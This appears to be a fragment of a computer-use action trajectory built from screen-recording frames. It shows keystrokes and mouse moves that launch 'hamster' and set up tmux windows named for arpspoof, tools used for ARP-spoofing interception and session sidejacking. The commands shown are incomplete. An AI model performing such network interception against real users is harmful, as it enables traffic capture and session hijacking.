
{"action": "type", "text": "hamster"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "c"}

Start tmux with two windows named arpspoof1 and arpspoof2
{"action": "type", "text": "tm"}

{"action": "mouse_move", "coordinate": [368, 383]}

{"action": "type", "text": "arpspof"}
